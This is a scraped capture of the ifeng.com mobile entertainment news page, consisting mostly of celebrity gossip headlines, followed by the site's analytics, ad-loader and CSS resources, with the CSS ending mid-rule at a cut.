class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qES2PENdg9">吉飞龙：以导演首作《余烬之光》，让海南守海人精神照见世界</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qES2PENdg9"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/E19AE06D9C34C27871F9891BC76B3DC74C0351A5_size71_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEL92WzV8O">“闪婚闪离”4年后，赵丽颖官宣喜讯，和冯绍峰走向两个不同的路</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">冷门剧矿工</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEL92WzV8O"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/5C7FD55454FD10F91644BA89E605A6A85297CB49_size75_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEKozGmb3R">闫妮上海街头生图曝光！风吹乱发不躲，这才是真“松弛感”天花板选项</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">冷门剧矿工</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEKozGmb3R"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/45AEE5B4DE1EDF0853318A7BD68254BCDA1310E0_size64_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEJv9EiedA">庾澄庆牵老婆看演唱会！张嘉欣脸上虽然皱纹多，却被夸比伊能静有气质</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">冷门剧矿工</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEJv9EiedA"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/D3F159EA1A71EEC7C326D81D655422976AF0ED67_size34_w706_h397.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEK7aK3Vtt">钟汉良现身成都熊猫基地，帅得超有范儿，不愧是童年男神天花板！</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">冷门剧矿工</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEK7aK3Vtt"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/AC937D287454B2B7CDFE7F71F1B5875BD30423E0_size58_w520_h293.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEJv9Eieaj">45岁高圆圆身材微丰，臂膀圆润有肚腩 岁月难掩的独特魅力依旧迷人</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧荒应急站</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEJv9Eieaj"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/6740D9F8BCF6AB44B919F38FC35B78B59158EB30_size32_w683_h384.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEK7aK3VqS">春节档唯一萌宠悬疑喜剧大电影《营救汪星人》定档2月14日全国上映</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEK7aK3VqS"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/434CA31AE9A307A5D2EF3E918829636AC782D254_size149_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEK00XM1lI">王珞丹俞笑淡颜封神，不靠妆容加持，到底凭什么越老越有韵味</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧荒应急站</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEK00XM1lI"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/32BC39B51932D8315773BE61AFE8A7C67D352158_size41_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEJv9EieXm">汪峰女友森林北的幸福日常！儿女贴心孝顺，儿子做饭女儿扎辫羡煞旁人</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧荒应急站</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEJv9EieXm"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/53CCB107F605F0EE9587DD7BC4FDE702B09D4B7F_size67_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEK7aK3Vml">63岁关之琳街头生图曝光，皮肤紧致惊呆网友：这状态说36岁我都信</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧荒应急站</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEK7aK3Vml"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/18FEA947368B7DC585C38296050BCC880D5D4F6F_size33_w712_h400.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEK7aK3VlI">39岁方媛刚出月子就户外站台，被狂风吹得脸红，为了工作也太拼了</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧荒应急站</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEK7aK3VlI"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/C2BB30FE068147749714E77F7217E6E5B0C0E346_size74_w720_h405.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEIijZC386">胡可14岁儿子晒留学生活，住60平套房有两面墙衣柜，吃火鸡面解馋</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">精典剧透社</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEIijZC386"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/CDADAAF562391951615A9FC61D5B598DA69A088E_size78_w712_h400.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEJ2Z8gKEC">孙悦零下20度录春晚冻到通红，网友却说：这状态，根本不像53岁！</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">精典剧透社</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEJ2Z8gKEC"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/A199F683E60CF423952E1F07B61D30717C9B96DF_size49_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEJUVDZF9K">李嘉欣赴伦敦陪儿子，与雷颂德妻子聚会，雷颂德全家移居当地八年</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">精典剧透社</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEJUVDZF9K"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/2A0BB8EFD876EA6C676FCF75028D6C468D183020_size84_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEIsCXOFS2">原来他们是夫妻，低调恩爱37年零绯闻，演完《归队》终于红了！</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">精典剧透社</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEIsCXOFS2"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/52E5C9F75D19D89058BA8E4258AD2DA1EA9998A1_size47_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEJUVDZF85">和蒋欣相恋多年，他转身娶了小4岁娇妻，如今妻子和他红透半边天</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">精典剧透社</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEJUVDZF85"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/E6E31FA4762B669FB54E3CFB4237442CC18B7123_size50_w696_h391.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEI8vk3Ipa">梧桐冬夜温情见证重逢 田震首次南京个唱声动金陵</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEI8vk3Ipa"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/9F307213C23C40BA3A4B504447D00E0F68DA1F68_size73_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEIijZC2xm">袁彩云盛装庆祝50岁生日，与12岁女儿吹蜡烛，丈夫也在喝得脸通红</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">树娃</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEIijZC2xm"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/3C4C5963555872EDE6F6F2FECF4D79F870AE4BB6_size133_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qEIijZC2wM">43岁港姐自曝被离婚，已与俩女儿移居上海，离婚两个月寻获新恋情</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">树娃</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qEIijZC2wM"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/47247ECD25290948A4102BA6A924C8F7BC63EDD8_size119_w960_h540.jpg"/></a></div></div></div></div></div><div class="index_morebox_8zQ6x"><a class="index_spreadMore_6N-WA">展开更多<span class="index_spreadMoreIcon_WlWOn"></span></a></div><footer class="index_footer_Fsqdp"><ul class="index_footerBox_rrxtd"><li class="index_footerItem_CvecB"><a class="index_footerLink_N12Bc">客户端</a></li><li class="index_footerItem_CvecB"><a class="index_footerLink_N12Bc">反馈</a></li><li class="index_footerItem_CvecB"><a class="index_footerLink_N12Bc">电脑版</a></li></ul></footer><div class="index_box_nemeU"><div class="index_twoLine_QYM8X"><a href="https://beian.miit.gov.cn/">京ICP证030609号</a></div><div class="index_oneLine_DQwK-">Copyright © 2026 Phoenix New Media Limited All Rights Reserved.</div></div><span></span><span></span></div><script defer="defer" crossorigin="anonymous" src="https://x2.ifengimg.com/fe/custom/dll/core-js.3.32.2.js"></script><script defer="defer" crossorigin="anonymous" src="https://x2.ifengimg.com/fe/custom/dll/react.17.0.2.js"></script>              <!-- 统计探针 -->
<script src="https://x0.ifengimg.com/fe/shank/upload/2016/0809/sta_collection_common_iifeng_v4.js" type="text/javascript" crossorigin="anonymous" defer></script>
<script src="https://x0.ifengimg.com/fe/shank/upload/2018/1228/sta_collection_iifeng_v1.js" type="text/javascript" crossorigin="anonymous" defer></script>            <!-- 统计探针end --> 
<!--s_all_indexs_180823_ad_qpdpcggdb 2023.04.04 23:59:12-->

<script>IfengAmgr.start()</script>


<!--/s_all_indexs_180823_ad_qpdpcggdb-->
 <script defer="defer" src="https://x2.ifengimg.com/fe/shank/shanklist/mobile_shanklist.a8e3432548.js" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://region.ifeng.com/get?format=js&callback=fa_0_176943872840349
body_size: 83
content:
(function(){fa_0_176943872840349("9999_9999_[abroad][3.19.221.75]")})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://i.flive.ifeng.com/yhc.html?appId=anghqt1xjzls&adSlotId=1405988411527852032&uuid=ew2d3f2177&adstyle=%7B%22paddingTop%22%3A0.1%2C%22paddingBottom%22%3A0.1%2C%22paddingLeft%22%3A0.1%2C%22paddingRight%22%3A0.1%2C%22titleFontSize%22%3A20.64%2C%22titleFontWeight%22%3A400%2C%22titleColor%22%3A%22rgba(33%2C%2034%2C%2035%2C%201)%22%7D
body_size: 1416
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta content="yes"
        name="apple-mobile-web-app-capable" />
    <meta content="black"
        name="apple-mobile-web-app-status-bar-style" />
    <meta name="format-detection"
        content="telephone=no" />
    <meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"
        name="viewport" />
    <title>萤火虫</title>
    <style>
        body{
            align-items: center;
            margin: 0;
            padding: 0;
        }
    </style>
</head>

<body>
    <div id="app"></div>
    <script>
        
        window.YHCSlot = window.yhcslot || [];
        YHCSlot.push({
            appId: "anghqt1xjzls",
            adSlotId: '1402340226340601856',
            adType: 1,
            container: "app",
            onComplete: function (data) {
                console.log("1402340226340601856", data);
            },
            onAdClose: function () {
                console.log("1402340226340601856", "close");
            },
            onAdClick: function () {
                console.log("1402340226340601856", "click");
            }
        });
        (function () {
            var doc = document,
                h = doc.getElementsByTagName('head')[0],
                s = doc.createElement('script');
            s.defer = true;
            s.src = 'https://h5sdk.yhcplatform.com/ff.js';
            h && h.insertBefore(s, h.firstChild)
        })();
    </script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x2.ifengimg.com/fe/shank/shanklist/mobile_shanklist.d81512605e.css
body_size: 22094
content:
body,dd,dl,h1,h2,h3,h4,h5,h6,ol,p,ul{margin:0}ol,ul{list-style:none;padding:0}@media screen and (max-width:812px){html{font-size:10vw!important}}body{background:#f7f7f7;color:#2b2b2b}a{text-decoration:none}.article-edit-mode{font-size:37.5px!important}.clear{clear:both}.clearfix:after{clear:both;content:"\200B";display:block;height:0}.index_swiper_box_sjhN2{height:100%;overflow:hidden}.index_swiper_HdCQZ,.index_swiper_box_sjhN2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;width:100%}.index_swiper_item_ryzvO{position:relative}.index_swiper_item_ryzvO img{width:100%}[ifeng_ui_mobile_sliders_margin=yes]{padding:0 .053333rem}[ifeng_ui_mobile_sliders-item=horizonta]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-negative:0;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;flex-shrink:0;height:100%}[ifeng_ui_mobile_sliders-item=horizonta],[ifeng_ui_mobile_sliders-item=vertical]{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}[ifeng_ui_mobile_sliders-item=vertical]{width:100%}.index_box_crVP2{position:relative}.index_swiper_g-Ggc{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-justify-content:center;justify-content:center;position:relative;width:100%}.index_swiper_txt_8389M{background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,93%,0)),to(rgba(0,0,0,.47)));background-image:-webkit-linear-gradient(top,hsla(0,0%,93%,0),rgba(0,0,0,.47));background-image:linear-gradient(-180deg,hsla(0,0%,93%,0),rgba(0,0,0,.47));bottom:0;height:1.44rem;left:0;line-height:1.066667rem;position:absolute;width:100%}.index_txt_2J8c-{height:.64rem;line-height:.64rem;margin:.586667rem .346667rem .213333rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:80%}.index_txt_2J8c- a{color:#fff;font-family:PingFangSC-Medium;font-size:.453333rem;font-weight:700}.index_dots_box_ZyDWt{bottom:.32rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.053333rem;position:absolute;right:.24rem;width:auto;z-index:2}.index_dots_box_ZyDWt span{margin-right:.106667rem}.index_current_Tdqu2{background:#fff;height:.053333rem;width:.213333rem}.index_dots_Yji5W{background:#fff;height:.053333rem;opacity:.4;width:.106667rem}.index_box_5RjRx{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:hsla(0,0%,100%,.95);border-bottom:1px solid #ededed;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;width:100%}.hairlines .index_box_5RjRx{border-bottom:.5px solid #ededed}.index_silde_box_ciigq{width:75%}.index_swiper_nTUtM{-webkit-backface-visibility:hidden;backface-visibility:hidden;min-height:1.493333rem;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%}.index_swiper_item_XyOus{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;width:100%}.index_img_box_pd1H8{margin:.213333rem .213333rem .213333rem .346667rem}.index_logo_AWMDL{background:url(https://x2.ifengimg.com/fe/shank/shanklist/aidlogo1.73aee15d.png) no-repeat;background-size:contain}.index_logo_AWMDL,.index_videoLogo_485J2{display:block;height:1.013333rem;width:5.853333rem}.index_videoLogo_485J2{background:url(https://x0.ifengimg.com/cmpp/2020/0527/7035595e395a48esize12_w428_h74.png) no-repeat;background-size:contain}.index_pic_5cH4a{height:1.066667rem;width:1.6rem}.index_title_MKv-s{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#1a1a1a;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFangSC-Regular;font-size:.373333rem;line-height:.533333rem;margin:.16rem .4rem .266667rem 0;min-height:1.066667rem;overflow:hidden}.index_titleBox_Uu0uc{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.index_opt_ml6aF{-webkit-box-flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-flex:1;-ms-flex:1;flex:1;height:1.493333rem;-webkit-justify-content:flex-end;justify-content:flex-end;padding-right:.346667rem;position:relative;width:2.48rem}.index_btn_Yt9bs,.index_opt_ml6aF{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_btn_Yt9bs{background:#f54343;border-radius:.373333rem;height:.746667rem;padding:0 .426667rem;white-space:nowrap}.index_btn_Yt9bs,.index_btn_Yt9bs span{color:#fff;font-family:PingFangSC-Medium;font-size:.373333rem}.index_btn_Yt9bs span{height:.533333rem;margin:.106667rem .4rem;width:.773333rem}.index_close_3mg4z{background:url(https://x2.ifengimg.com/fe/shank/shanklist/close_icon.c78b3498.png) no-repeat 0 0/.266667rem .266667rem;display:block;height:.32rem;margin-left:.266667rem;width:.32rem}.index_dots_box_-FgGc{-webkit-box-pack:center;-ms-flex-pack:center;bottom:.106667rem;-webkit-justify-content:center;justify-content:center;position:absolute;width:100%;z-index:2}.index_dots_box_-FgGc,.index_dots_dV-J3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.053333rem}.index_dots_dV-J3{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;right:20%;width:auto}.index_dots_dV-J3 span{display:inline-block;margin-right:.106667rem}.index_current_uiRVP{background:#f54343;border-radius:1px;height:.053333rem;width:.213333rem}.hairlines .index_current_uiRVP{border-radius:.5px}.index_dot_h9sS-{background:rgba(0,0,0,.1);border-radius:1px;height:.053333rem;width:.106667rem}.hairlines .index_dot_h9sS-{border-radius:.5px}.index_noCloseIcon_Ehbtl .index_close_3mg4z{display:none}.index_webPic_Dx9yG{height:100%;max-height:1.493333rem}.index_iframeBox_YELvT{opacity:0}.index_iframeBox_YELvT,.index_wxLaunchAppBox_Feqk6{height:100%;left:0;position:absolute;top:0;width:100%}.index_wxLaunchAppBox_Feqk6{overflow:hidden;z-index:999}.index_box_0SpVK{position:relative}.index_swiper_Z9FcF{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-justify-content:center;justify-content:center;position:relative;width:100%}.index_swiper_txt_yuDmD{background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,93%,0)),to(rgba(0,0,0,.47)));background-image:-webkit-linear-gradient(top,hsla(0,0%,93%,0),rgba(0,0,0,.47));background-image:linear-gradient(-180deg,hsla(0,0%,93%,0),rgba(0,0,0,.47));bottom:0;height:1.44rem;left:0;line-height:1.066667rem;position:absolute;width:100%}.index_txt_Rm7dA{line-height:.64rem;margin:.586667rem .346667rem .213333rem;width:80%}.index_txt_Rm7dA,.index_txt_Rm7dA a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.index_txt_Rm7dA 